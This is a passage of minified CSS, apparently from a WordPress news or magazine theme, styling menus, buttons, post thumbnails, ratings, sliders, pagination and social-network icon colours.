.cart-list:hover::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.5);outline:1px solid slategrey}
.main-nav-dark .main-nav .cart-list:hover::-webkit-scrollbar-thumb,.top-nav-dark .top-nav .cart-list:hover::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,0.2)}
.main-nav-dark .main-nav .comp-sub-menu,.top-nav-dark .top-nav .comp-sub-menu{background:#1f2024;color:#aaa}
.main-nav-dark .main-nav .dropdown-social-icons li a span,.top-nav-dark .top-nav .dropdown-social-icons li a span{color:#aaa}
.main-nav-dark .main-nav .shopping-cart-icon .comp-sub-menu,.main-nav-dark .main-nav .comp-sub-menu li,.top-nav-dark .top-nav .shopping-cart-icon .comp-sub-menu,.top-nav-dark .top-nav .comp-sub-menu li{border-color:rgba(255,255,255,0.05)}
.main-nav-dark .main-nav .comp-sub-menu a:not(:hover),.top-nav-dark .top-nav .comp-sub-menu a:not(:hover){color:#fff}
.main-nav-dark .main-nav .comp-sub-menu a.checkout-button:not(:hover),.top-nav-dark .top-nav .comp-sub-menu a.checkout-button:not(:hover){color:#fff}
.main-nav-dark .main-nav .comp-sub-menu a.button.guest-btn,.top-nav-dark .top-nav .comp-sub-menu a.button.guest-btn{background:#23262a;border-color:#23262a}
.main-nav-dark .main-nav .comp-sub-menu a.button.guest-btn:hover,.top-nav-dark .top-nav .comp-sub-menu a.button.guest-btn:hover{background-color:#08f;color:#fff}
.main-nav-dark .main-nav input,.top-nav-dark .top-nav input{color:#aaa}
.top-nav-dark .top-nav .comp-sub-menu{background:#2c2e32}
.top-nav-dark .top-nav .comp-sub-menu .button.guest-btn:not(:hover){background:#1f2024;border-color:#1f2024}
.top-nav-dark .top-nav input{color:#aaa}
@media (min-width:992px){.menu-item-has-children>a:before,.mega-menu>a:before{content:'';position:absolute;right:12px;margin-top:2px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:4px solid transparent;border-top:4px solid #fff;transition:border .15s}
.menu-item-has-children .menu-item-has-children>a:before,.mega-menu .menu-item-has-children>a:before{border:4px solid transparent;border-left-color:#fff}
.menu>.menu-item-has-children:not(.is-icon-only)>a,.menu .mega-menu:not(.is-icon-only)>a{padding-right:25px}
.main-menu .menu>li.tie-current-menu>a:before,.main-menu .menu>li:hover>a:before{border-top-color:#fff}
.main-nav-light .main-nav .menu-item-has-children>a:before,.main-nav-light .mega-menu>a:before{border-top-color:#2c2f34}
.main-nav-light .main-nav .menu-item-has-children .menu-item-has-children>a:before,.main-nav-light .mega-menu .menu-item-has-children>a:before{border-top-color:transparent;border-left-color:#2c2f34}
.main-nav-light .main-nav .menu-item-has-children li:hover>a:before,.main-nav-light .mega-menu li:hover>a:before{border-left-color:#08f}
.top-nav-dark .top-menu .menu-item-has-children>a:before{border-top-color:#aaa}
.top-nav-dark .top-menu .menu-item-has-children .menu-item-has-children>a:before{border-left-color:#aaa;border-top-color:transparent}
.theme-header .top-menu li>a:before{border-top-color:#2c2f34}
.theme-header .top-menu li.tie-current-menu>a:before,.theme-header .top-menu li:hover>a[href]:before{border-top-color:#08f}
.theme-header .top-menu li .menu-item-has-children>a:before{border-left-color:#2c2f34;border-top-color:transparent!important}
.theme-header .top-menu li .current-menu-item>a:before,.theme-header .top-menu li li:hover>a[href]:before{border-left-color:#08f}
.mega-menu .mega-menu-block{left:0;width:100%;padding:30px}
.mega-menu .mega-menu-block a{width:auto}
.sub-menu-columns{margin:0 -15px}
.mega-links .mega-menu-block{padding-bottom:15px}
.main-menu .mega-links-head{width:100%;font-weight:600;background:transparent!important;border-bottom:2px solid rgba(0,0,0,0.08);border-top:0;line-height:40px;font-size:14px;margin-bottom:10px}
.main-menu .mega-links-head:before{display:none}
.main-menu .mega-links-head:after{display:block;content:"";width:50px;height:2px;background:#08f;position:absolute;bottom:-2px;left:0;transition:width .2s}
.mega-link-column{margin-bottom:10px;padding:0 15px;width:50%}
.mega-link-column li{width:100%}
.mega-link-column li a{padding:8px 0}
.mega-link-column:hover .mega-links-head:after{width:65px}
.mega-link-column .menu-sub-content{width:100%;max-width:200px}
.hide-mega-headings{margin-top:20px;margin-bottom:0}
.hide-mega-headings>a{display:none!important}
.mega-links-3col .mega-link-column{width:33.333%}
.mega-links-3col .mega-link-column:nth-child(3n+4){clear:left}
.mega-links-4col .mega-link-column{width:25%}
.mega-links-4col .mega-link-column:nth-child(4n+5){clear:left}
.mega-links-5col .mega-link-column{width:20%}
.mega-links-5col .mega-link-column:nth-child(5n+6){clear:left}
.main-menu .is-loading li{opacity:.5!important;transition:opacity .3s}
.main-menu .mega-cat-wrapper{overflow:hidden;height:auto;clear:both}
.main-menu .mega-ajax-content{min-height:190px;position:relative}
.main-menu .mega-cat .mega-menu-content{clear:both}
.main-menu .mega-cat .mega-menu-block{padding:0}
.main-menu .mega-cat-content{padding:30px}
.main-menu .mega-cat-sub-exists{width:80%;float:left}
.main-menu .horizontal-posts{width:100%}
.main-menu .mega-cat-posts-container ul{margin-left:-10px;margin-right:-10px}
.main-menu .mega-cat .mega-menu-post{width:20%;opacity:0;padding:0 10px}
.main-menu .mega-cat .mega-menu-post:nth-child(5n+1){clear:both}
.main-menu .mega-menu .post-box-title{line-height:1.4}
.main-menu .mega-menu a.mega-menu-link{font-size:15px;border:0;display:block}
.main-menu .mega-menu a.mega-menu-link:hover{color:#08f;background:transparent!important}
.main-menu .mega-menu .post-thumb{margin-bottom:10px}
.main-menu .mega-menu .post-meta{margin:5px 0 0;line-height:20px}
.main-menu .mega-menu .post-meta a:not(:hover){color:#777}
.main-menu .mega-menu .post-meta a{padding:0;background-color:transparent}
.main-menu .vertical-posts .mega-menu-post{width:25%}
.main-menu .menu-item-has-children .mega-cat-wrapper{border-top:1px solid rgba(0,0,0,0.08)}
.main-menu .menu-item-has-children .cats-vertical,.main-menu .menu-item-has-children .cats-vertical+.mega-cat-content{padding-top:30px}
.main-menu ul.mega-cat-more-links{opacity:1!important;box-shadow:none}
.main-menu .mega-cat-more-links{padding:20px 30px;margin:0 -10px}
.main-menu .mega-cat-more-links>li{float:left;width:25%;padding:0 10px}
.main-menu .mega-cat-more-links>li>a{border-bottom-width:0}
.main-menu .mega-cat-more-links>li:nth-child(n+5)>a{border:solid rgba(0,0,0,0.05);border-width:1px 0 0}
.main-menu .mega-cat-more-links>li ul{left:calc(100% - 10px)}
.main-menu .mega-cat-more-links>li li{width:100%}
.main-menu ul.mega-cat-sub-categories{overflow:hidden;box-shadow:none}
.main-menu .cats-horizontal{margin:30px 30px -10px}
.main-menu .cats-horizontal li{line-height:20px;margin-right:7px}
.main-menu .cats-horizontal li a{border:1px solid rgba(0,0,0,0.08);background-color:rgba(0,0,0,0.02);border-radius:2px;padding:1px 10px;width:auto}
.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover{color:#fff;background:#08f;border-color:#08f}
.main-menu .cats-vertical{width:20%;float:left;padding:30px 0 0 20px;padding-bottom:1500px;margin-bottom:-1500px}
.main-menu .cats-vertical li{width:100%}
.main-menu .cats-vertical li:last-child{margin-bottom:50px}
.main-menu .cats-vertical li a{display:block;border-top:0;width:100%;padding:8px 10px}
.main-menu .mega-recent-post{float:left;width:37%;padding-right:30px}
.main-menu .mega-recent-post .post-box-title a{font-size:22px;margin-top:7px;line-height:30px}
.main-menu .mega-check-also{float:left;width:63%}
.main-menu .mega-check-also ul{overflow:hidden;margin:0 -15px -20px;box-shadow:none}
.main-menu .mega-check-also li{width:50%;padding:0 15px 20px;overflow:hidden}
.main-menu .mega-check-also li:nth-child(2n+1){clear:left}
.main-menu .mega-check-also .post-thumbnail{margin-right:20px;float:left}
.main-menu .mega-check-also .post-thumb{overflow:hidden;margin-bottom:0}
.main-menu .mega-check-also .post-thumb img{width:110px}
.main-menu .mega-check-also .post-details{padding-left:130px}
.main-menu .mega-recent-featured>.menu-sub-content{overflow:hidden}
.main-menu .mega-recent-featured .mega-menu-content{float:right;position:relative;min-height:30px;width:100%}
.main-menu .mega-recent-featured.menu-item-has-children .mega-menu-content{width:75%}
.main-menu .mega-recent-featured.menu-item-has-children .mega-recent-post{width:52%;padding-left:30px}
.main-menu .mega-recent-featured.menu-item-has-children .mega-check-also{width:48%}
.main-menu .mega-recent-featured.menu-item-has-children .mega-check-also li{width:100%}
.main-menu ul.mega-recent-featured-list{width:25%;padding-right:30px;float:left;position:relative;box-shadow:none}
.main-menu .mega-recent-featured-list li{width:100%;z-index:2}
.main-menu .mega-recent-featured-list a{display:block;border-top:0;padding:8px 0;border-bottom:1px solid rgba(0,0,0,0.06)}
.main-menu .mega-recent-featured-list:after{content:"";width:1500px;height:1500px;background:rgba(0,0,0,0.03);position:absolute;z-index:1;right:0;top:-100px}
.ajax-no-more-posts{text-align:center;position:absolute;width:calc(100% - 40px)}}
@media (min-width:992px){.two-columns-submenu>ul{width:320px!important}
.two-columns-submenu>ul>li{width:50%!important;float:left}
.two-columns-submenu>ul>li a{width:100%!important}
.two-columns-submenu.odd>ul>li:last-child{width:100%!important}}
@media (min-width:992px){.theme-header .logo-row>div{height:auto!important}
.logo-container.fixed-nav.fixed-nav{position:static!important;line-height:initial!important;box-shadow:none!important;background-color:transparent!important}
.header-layout-3 .logo-container.fixed-nav.fixed-nav{width:auto}
.header-layout-3 .stream-item-top-wrapper{float:right}}
@media (max-width:767px){.magazine1:not(.has-builder) .main-content,.magazine1:not(.has-builder) .related-posts-full-width .tie-col-md-12,.magazine1:not(.has-builder) .sidebar{padding-left:0;padding-right:0}
.magazine1:not(.has-builder) .social-icons-widget.widget-content-only{padding:0 20px}}
textarea,input,select{border:1px solid rgba(0,0,0,0.1);color:#2c2f34;font-size:12px;outline:none;padding:5px;line-height:23px;border-radius:2px;transition:background 0.3s,border .3s;max-width:100%;background-color:transparent}
textarea:hover,input:hover,select:hover,textarea:focus,input[type="text"]:focus,select:focus{background-color:rgba(0,0,0,0.03)}
textarea,input:not([type="checkbox"]):not([type="radio"]){-webkit-appearance:none;-moz-appearance:none;appearance:none}
textarea{width:100%}
select{padding:5px;height:30px}
select[multiple]{height:auto}
[type="radio"]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}
.button,[type="submit"],.generic-button a,.generic-button button{width:auto;position:relative;background-color:#08f;color:#fff;padding:7px 15px;margin:0;font-weight:400;font-size:12px;display:inline-block;text-align:center;line-height:21px;border:none;cursor:pointer;text-decoration:none;vertical-align:middle;transition:.3s;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.button:hover,[type="submit"]:hover,.generic-button a:hover,.generic-button button:hover{background-color:#006dcc;text-decoration:none;color:#fff}
.button.guest-btn{border:1px solid rgba(0,0,0,0.1)}
.button.guest-btn:not(:hover){color:#2c2f34;background:#fff}
.button.dark-btn{background:#2c2f34;color:#fff;border:0}
.button.dark-btn:hover{background:#23262a}
code,kbd,tt,var,samp,pre{font-family:Inconsolata,Monaco,'MonacoRegular',monospace;font-size:13px;line-height:1.6}
pre{overflow:auto;margin:20px 0;padding:1.43em;color:#3f3b36;border:1px solid #08f;border-left:10px solid #08f;background:url(../images/code-bg.png) repeat top;background-size:1px 40px;text-align:left;direction:ltr;-moz-tab-size:2;tab-size:2}
code{background-color:#d1d1d1;color:#1a1a1a;padding:.125em .25em}
kbd{font-family:Consolas,"Lucida Console",monospace;display:inline-block;border-radius:3px;padding:0 4px;box-shadow:1px 1px 1px #777;margin:2px;font-size:small;vertical-align:text-bottom;font-weight:500;color:#555;cursor:pointer;font-variant:small-caps;font-weight:600;background:#000;color:#ddd;letter-spacing:1px;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
::-moz-selection{background:#08f;color:#fff;text-shadow:none}
::selection{background:#08f;color:#fff;text-shadow:none}
.more-link{margin-top:10px;white-space:nowrap;word-wrap:normal}
.background-overlay{background-attachment:fixed}
.sidebar-right .main-content{float:left}
.sidebar-right .sidebar{float:right}
.sidebar-left .main-content{float:right}
.sidebar-left .sidebar{float:left}
.full-width .main-content{width:100%}
.one-column-no-sidebar .main-content{margin-right:auto;margin-left:auto;float:none}
@media (min-width:992px){.one-column-no-sidebar .main-content{max-width:780px;width:100%}}
.tie-parallax{position:relative;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;z-index:1}
.tie-parallax [id^="jarallax-container-"]>div,.tie-parallax [id^="jarallax-container-"]>iframe{max-width:inherit}
.has-video-background:not(.tie-parallax)>div:last-child img,.has-video-background:not(.tie-parallax)>div:last-child iframe{-webkit-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important;position:absolute!important;top:50%!important;margin-top:0!important;margin-left:0!important;margin-right:0!important;width:auto}
.is-lazyload .lazy-img{will-change:opacity}
.is-lazyload .lazy-img[data-src]{opacity:.5;background-color:#eee;-webkit-animation:lazyloadeffect .5s linear alternate 100;animation:lazyloadeffect .5s linear alternate 100}
.is-lazyload .tie-slick-slider:not(.slick-initialized) .lazy-bg,.is-lazyload [data-lazy-bg] .post-thumb,.is-lazyload [data-lazy-bg].post-thumb,.is-lazyload .lazy-img[data-src]{background-size:60%;background-repeat:no-repeat;background-position:center}
.dark-skin .is-lazyload .lazy-img[data-src],.is-lazyload .dark-skin .lazy-img[data-src]{background-color:#161717}
@-webkit-keyframes lazyloadeffect{from{opacity:.3}
to{opacity:1}}
@keyframes lazyloadeffect{from{opacity:.3}
to{opacity:1}}
@-webkit-keyframes tieSlideInUp{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:0}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}
@keyframes tieSlideInUp{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:0}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}
.tie-animate-slideInUp{opacity:0;-webkit-animation:tieSlideInUp .4s forwards 1;animation:tieSlideInUp .4s forwards 1}
.tie-animate-delay:nth-child(1){-webkit-animation-delay:.1s;animation-delay:.1s}
.tie-animate-delay:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}
.tie-animate-delay:nth-child(3){-webkit-animation-delay:.3s;animation-delay:.3s}
.tie-animate-delay:nth-child(4){-webkit-animation-delay:.4s;animation-delay:.4s}
.tie-animate-delay:nth-child(5){-webkit-animation-delay:.5s;animation-delay:.5s}
.tie-animate-delay:nth-child(6){-webkit-animation-delay:.6s;animation-delay:.6s}
.tie-animate-delay:nth-child(7){-webkit-animation-delay:.7s;animation-delay:.7s}
.tie-animate-delay:nth-child(8){-webkit-animation-delay:.8s;animation-delay:.8s}
.tie-animate-delay:nth-child(9){-webkit-animation-delay:.9s;animation-delay:.9s}
.tie-animate-delay:nth-child(10){-webkit-animation-delay:1s;animation-delay:1s}
.is-thumb-overlay-disabled .post-thumb:hover{opacity:.85!important}
.is-thumb-overlay-disabled .media-overlay .post-thumb:hover img{opacity:1}
.is-thumb-overlay-disabled .post-thumb-overlay{display:none}
.is-thumb-overlay-disabled .media-overlay .post-thumb-overlay{display:block}
.post-thumb{position:relative;height:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:opacity .2s}
.post-thumb img{width:100%;display:block}
.post-thumb .post-cat-wrap{position:absolute;bottom:10px;margin:0;right:10px}
.post-thumb-overlay-wrap{position:absolute;width:100%;height:100%;overflow:hidden}
.post-thumb-overlay{position:absolute;width:100%;height:100%;z-index:3;background:rgba(35,38,42,0.8);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);transition:.4s;opacity:0}
.post-thumb-overlay:hover{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.post-thumb-overlay .icon{position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#fff;text-align:center;font-size:32px;z-index:8}
.post-thumb-overlay .icon:before{height:32px;width:32px;line-height:32px;content:"\e685";font-family:'tiefonticon';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tie-video .icon:before{content:"\e6b6"}
.tie-thumb .icon:before,.tie-slider .icon:before{content:"\e6ac"}
.tie-map .icon:before{content:"\e6ab"}
.tie-audio .icon:before{content:"\e6a2"}
.media-overlay .post-thumb-overlay{background:transparent;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}
.media-overlay .icon:before{border:2px solid #fff;border-radius:50%;width:40px;height:40px;line-height:36px;display:block;font-family:fontawesome;content:"\f030";text-align:center;font-size:17px;background:rgba(0,0,0,0.3);transition:.3s;z-index:2}
.media-overlay .tie-video .icon:before{content:"\f04b";letter-spacing:-3px}
.media-overlay .tie-audio .icon:before{content:"\f028"}
.media-overlay .post-thumb:hover img{opacity:.85}
.media-overlay .post-thumb:hover .icon:before{background:rgba(0,0,0,0.6)}
.media-overlay .tie-map .icon,.media-overlay .tie-standard .icon{display:none}
.media-overlay .digital-rating-static,.media-overlay .digital-rating,.media-overlay .post-rating{z-index:3}
@media (min-width:768px){.has-first-big-post li:first-child .icon:before,.full-width-img-news-box li:not(.is-trending) .icon:before,.wide-post-box .icon:before,.big-posts-box .icon:before,.posts-list-bigs .icon:before{width:50px;height:50px;line-height:46px}}
.first-post-gradient:not(.media-overlay) li:first-child .post-thumb-overlay,.scroll-2-box .post-thumb-overlay{display:none!important}
.post-meta{margin:10px 0 8px;font-size:12px;overflow:hidden}
.post-meta,.post-meta a:not(:hover){color:#767676}
.post-meta .meta-item{margin-right:8px;display:inline-block}
.post-meta .meta-item.fa-before .fa{display:none}
.post-meta .meta-item.fa-before:before{padding-right:3px}
.post-meta .meta-item.date:before{content:"\f017"}
.post-meta .meta-item.meta-comment:before{content:"\f086"}
.post-meta .tie-alignright .meta-item:last-child{margin:0!important}
@media (max-width:767px){.entry-header .post-meta>span,.entry-header .post-meta>div,.main-content .post-meta>span,.main-content .post-meta>div{float:left}}
.warm{color:#f47512}
.hot{color:#f3502a}
.very-hot{color:#f11e1e}
.post-cat-wrap{position:relative;z-index:3;pointer-events:auto;margin-bottom:5px;font-weight:400;font-family:inherit!important;line-height:0;display:block}
.post-cat{display:inline-block;background:#08f;color:#fff;padding:0 6px;font-size:11px;line-height:1.85em;margin-right:4px;position:relative;white-space:nowrap;word-wrap:normal;letter-spacing:0;transition:.3s;border-radius:2px}
.post-cat:first-child:last-child{margin:0}
@media (max-width:479px){.post-cat{font-size:9px;padding:1px 5px;height:18px;line-height:18px}}
a.post-cat:hover{background:#006dcc;color:#fff}
.post-rating{position:absolute;top:10px;right:10px;white-space:nowrap;word-wrap:normal;letter-spacing:4px;text-align:center;text-indent:2px;font-size:15px;direction:ltr;z-index:1}
.stars-rating-bg{color:#434850}
.stars-rating-bg:before{content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:"FontAwesome";display:block}
.stars-rating-active-inner{text-align:left}
.stars-rating-active-inner:before{content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:"FontAwesome";display:block}
.stars-rating-active{transition:width 1.5s;position:absolute;left:0;top:0;width:0;overflow:hidden;color:#08f}
.image-hearts .stars-rating-bg:before,.image-hearts .stars-rating-active-inner:before{content:"\f004" "\f004" "\f004" "\f004" "\f004"}
.image-thumbs .stars-rating-bg:before,.image-thumbs .stars-rating-active-inner:before{content:"\f164" "\f164" "\f164" "\f164" "\f164"}
.post-meta .post-rating{position:relative;top:1px;float:left;right:auto;margin-right:8px;font-size:13px;text-indent:0;letter-spacing:2px}
.post-meta .post-rating .stars-rating-active{width:0}
.digital-rating{position:absolute;z-index:2;top:10px;right:10px;width:40px;height:40px}
.pie-svg circle{transition:stroke-dashoffset 1s linear;stroke:rgba(255,255,255,0.3);stroke-width:2px}
circle.circle_bar{stroke-dashoffset:125.66;stroke:#08f}
.pie-wrap{display:block;height:40px;width:40px;border-radius:100%;position:relative}
.pie-wrap:after{position:absolute;display:block;height:40px;width:40px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);content:attr(data-score);border-radius:100%;line-height:40px;font-size:13px;font-weight:700;color:#fff;text-shadow:0 0 3px #333;text-align:center}
.pie-wrap.review-percentage:after{content:attr(data-score) "%"}
.digital-rating-static{transition:width 1.5s;background:#08f;color:#fff;position:absolute;bottom:0;left:0;width:0;text-align:right;overflow:hidden;opacity:.8;z-index:1}
.digital-rating-static strong{font-size:11px;line-height:13px;font-weight:400;color:#fff;padding:2px 5px;display:block;white-space:nowrap;word-wrap:normal}
.tie-slider-nav{width:100%;position:absolute;z-index:1;*height:0;top:50%;margin-top:-23px;transition:opacity}
.tie-slider-nav li{cursor:pointer;position:relative;float:left}
.tie-slider-nav li:last-child{float:right}
.tie-slider-nav li span{position:absolute;z-index:2;width:25px;height:46px;line-height:46px;background:#fff;text-align:center;font-size:20px;color:#727a87;transition:.3s;border-radius:2px;border-top-left-radius:0;border-bottom-left-radius:0}
.tie-slider-nav li span:hover{background:#08f;color:#fff}
.dark-skin .tie-slider-nav li span:not(:hover){color:#aaa;border-color:rgba(0,0,0,0.1)}
.tie-slider-nav li:last-child span{right:0;border-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}
.tie-slider-nav a:hover{background:rgba(0,0,0,0.1)}
@media (min-width:992px){.tie-slider-nav{opacity:0}
.main-slider:hover .tie-slider-nav{opacity:1}}
@media (max-width:767px){.grid-slider-wrapper .tie-slider-nav,.boxed-slider-three-slides-wrapper .tie-slider-nav,.boxed-five-slides-slider .tie-slider-nav,.boxed-four-taller-slider .tie-slider-nav{display:none}}
.slider-arrow-nav{float:right;margin-left:5px}
.slider-arrow-nav li{float:left;clear:none}
.slider-arrow-nav a{border:1px solid rgba(0,0,0,0.1);margin-left:5px;font-size:12px;line-height:20px;width:22px;height:22px;text-align:center;display:inline-block;cursor:pointer;border-radius:2px}
.slider-arrow-nav a:not(.pagination-disabled):hover{background-color:#08f;color:#fff;border-color:#08f}
.pages-nav{padding:30px 0 0;overflow:hidden;width:100%;margin:auto}
@media (max-width:991px){.pages-nav{padding:15px 0 0}}
@media (min-width:992px){.magazine2 .pages-nav{padding:50px 0 0}}
.pages-numbers{overflow:hidden;text-align:center;margin-bottom:-3px}
.pages-numbers li{display:inline-block;margin:3px}
.pages-numbers li.current span{background:#08f;border-color:#08f;color:#fff}
.pages-numbers a:not(:hover){color:#2c2f34}
.pages-numbers a,.pages-nav-item,.bp-pagination-links .page-numbers{line-height:32px;padding:0 15px;border:1px solid rgba(0,0,0,0.1);border-radius:2px;display:inline-block;overflow:hidden}
.first-last-pages .fa{width:22px;font-size:16px;line-height:32px;border:1px solid rgba(0,0,0,0.1);border-width:0 0 0 1px;margin:0 0 0 10px;text-align:right}
.first-last-pages .fa:before{content:"\f105"}
.first-last-pages.first-page .fa{float:left;border-width:0 1px 0 0;margin:0 10px 0 0;text-align:left}
.first-last-pages.first-page .fa:before{content:"\f104"}
.pages-standard{overflow:hidden}
.pages-standard .first-page{float:left}
.pages-standard .last-page,.pages-standard .fa{float:right}
#breadcrumb{margin:50px 0 0}
#breadcrumb,#breadcrumb a:not(:hover){color:#999}
#breadcrumb .delimiter{margin:0 3px;font-style:normal}
.entry-header-outer #breadcrumb{margin:0 0 20px;padding:0}
@media (max-width:767px){.page #breadcrumb .current,.page #breadcrumb em:last-of-type,.single-post #breadcrumb .current,.single-post #breadcrumb em:last-of-type{display:none}}
.about-author{overflow:hidden}
.about-author .author-avatar{float:left;line-height:0}
.about-author .author-avatar img{transition:.15s}
.about-author .author-avatar:hover img{opacity:.8}
.about-author .author-info{padding-left:20px;overflow:hidden}
.about-author .author-info h4{margin-top:0}
.about-author .author-name{font-size:18px;display:inline-block}
.about-author .author-bio{margin:5px 0 10px}
.entry .about-author .author-bio{font-size:13px;line-height:20px}
.about-author .social-icons{padding:0;margin:0}
.about-author li.social-icons-item{float:left;list-style:none;padding:0;margin:0}
.about-author li.social-icons-item a{font-size:15px;width:auto;height:auto}
.about-author li.social-icons-item a span{margin-right:12px}
.about-author li.social-icons-item a:not(:hover) span{color:#2c2f34}
.about-author li.social-icons-item a:hover{background-color:transparent!important}
.about-author li.social-icons-item:last-child a span{margin-right:0}
@media (max-width:479px){.about-author{text-align:center}
.about-author .author-avatar{float:none}
.about-author .author-avatar img{margin:0 auto 10px;display:block}
.about-author .author-info{padding:0}
.about-author .social-icons li{float:none;display:inline-block}}
.author-avatar{display:block}
.author-avatar img{border-radius:50%;max-width:111px}
a.author-avatar:hover{opacity:.8}
.social-icons-item{float:right;margin-left:6px;position:relative}
.social-icons-item .social-link{transition:border 0.1s,color 0.3s,background .3s}
.social-icons-item .social-link span{color:#2c2f34;transition:.15s}
.social-icons .social-icons-item .social-link,.social-icons-widget .social-icons-item .social-link{width:24px;height:24px;line-height:22px;padding:0;display:block;text-align:center;border-radius:2px}
.social-icons-item .social-link.custom-social-img span.fa{background-image:url(https://cdn4.iconfinder.com/data/icons/social-media-logos-6/512/78-microsoft-512.png);background-size:14px;background-repeat:no-repeat;background-position:center}
.social-icons-item .social-link.custom-social-img span.fa:before{visibility:hidden}
.social-icons-item .social-link.social-custom-link:hover{background-color:#27292d;color:#fff}
#theme-header .dropdown-social-icons .social-icons-item .social-link:hover span{color:#fff!important}
.social-icons-widget .social-icons-item .social-link:hover span{color:#fff}
.top-nav .components>li.social-icons-item .social-link:hover,.main-nav .components>li.social-icons-item .social-link:hover{background-color:transparent!important}
.top-nav .components>li.social-icons-item .social-link:not(:hover) span,.main-nav .components>li.social-icons-item .social-link:not(:hover) span{color:#2c2f34}
.social-icons-item .facebook-social-icon{background-color:#5d82d1!important}
.social-icons-item .facebook-social-icon span{color:#5d82d1}
.social-icons-item .facebook-social-icon span.counter-icon{background-color:#5d82d1}
.social-icons-item .twitter-social-icon{background-color:#40bff5!important}
.social-icons-item .twitter-social-icon span{color:#40bff5}
.social-icons-item .twitter-social-icon span.counter-icon{background-color:#40bff5}
.social-icons-item .pinterest-social-icon{background-color:#e13138!important}
.social-icons-item .pinterest-social-icon span{color:#e13138}
.social-icons-item .pinterest-social-icon span.counter-icon{background-color:#e13138}
.social-icons-item .linkedin-social-icon{background-color:#238cc8!important}
.social-icons-item .linkedin-social-icon span{color:#238cc8}
.social-icons-item .linkedin-social-icon span.counter-icon{background-color:#238cc8}
.social-icons-item .instagram-social-icon{background-color:#c13584!important}
.social-icons-item .instagram-social-icon span{color:#c13584}
.social-icons-item .instagram-social-icon span.counter-icon{background-color:#c13584}
.social-icons-item .vimeo-social-icon{background-color:#35c6ea!important}
.social-icons-item .vimeo-social-icon span{color:#35c6ea}
.social-icons-item .vimeo-social-icon span.counter-icon{background-color:#35c6ea}
.social-icons-item .dribbble-social-icon{background-color:#f7659c!important}
.social-icons-item .dribbble-social-icon span{color:#f7659c}
.social-icons-item .dribbble-social-icon span.counter-icon{background-color:#f7659c}
.social-icons-item .youtube-social-icon{background-color:#ef4e41!important}
.social-icons-item .youtube-social-icon span{color:#ef4e41}
.social-icons-item .youtube-social-icon span.counter-icon{background-color:#ef4e41}
.social-icons-item .soundcloud-social-icon{background-color:#ff7e30!important}
.social-icons-item .soundcloud-social-icon span{color:#ff7e30}
.social-icons-item .soundcloud-social-icon span.counter-icon{background-color:#ff7e30}
.social-icons-item .flickr-social-icon{background-color:#ff48a3!important}
.social-icons-item .flickr-social-icon span{color:#ff48a3}
.social-icons-item .flickr-social-icon span.counter-icon{background-color:#ff48a3}
.social-icons-item .github-social-icon{background-color:#3f91cb!important}
.social-icons-item .github-social-icon span{color:#3f91cb}
.social-icons-item .github-social-icon span.counter-icon{background-color:#3f91cb}
.social-icons-item .behance-social-icon{background-color:#1879fd!important}
.social-icons-item .behance-social-icon span{color:#1879fd}
.social-icons-item .behance-social-icon span.counter-icon{background-color:#1879fd}
.social-icons-item .foursquare-social-icon{background-color:#f94877!important}
.social-icons-item .foursquare-social-icon span{color:#f94877}
.social-icons-item .foursquare-social-icon span.counter-icon{background-color:#f94877}
.social-icons-item .spotify-social-icon{background-color:#2ebd59!important}
.social-icons-item .spotify-social-icon span{color:#2ebd59}
.social-icons-item .spotify-social-icon span.counter-icon{background-color:#2ebd59}
.social-icons-item .px500-social-icon{background-color:#0099e5!important}
.social-icons-item .px500-social-icon span{color:#0099e5}
.social-icons-item .px500-social-icon span.counter-icon{background-color:#0099e5}
.social-icons-item .vk-social-icon{background-color:#45668e!important}
.social-icons-item .vk-social-icon span{color:#45668e}
.social-icons-item .vk-social-icon span.counter-icon{background-color:#45668e}
.social-icons-item .mixcloud-social-icon{background-color:#589fC3!important}
.social-icons-item .mixcloud-social-icon span{color:#589fC3}
.social-icons-item .mixcloud-social-icon span.counter-icon{background-color:#589fC3}
.social-icons-item .twitch-social-icon{background-color:#6441a5!important}
.social-icons-item .twitch-social-icon span{color:#6441a5}
.social-icons-item .twitch-social-icon span.counter-icon{background-color:#6441a5}
.social-icons-item .envato-social-icon{background-color:#82b641!important}
.social-icons-item .envato-social-icon span{color:#82b641}
.social-icons-item .envato-social-icon span.counter-icon{background-color:#82b641}
.social-icons-item .rss-social-icon{background-color:#faa33d!important}
.social-icons-item .rss-social-icon span{color:#faa33d}
.social-icons-item .rss-social-icon span.counter-icon{background-color:#faa33d}
.social-icons-item .goodreads-social-icon{background-color:#A06E0A!important}
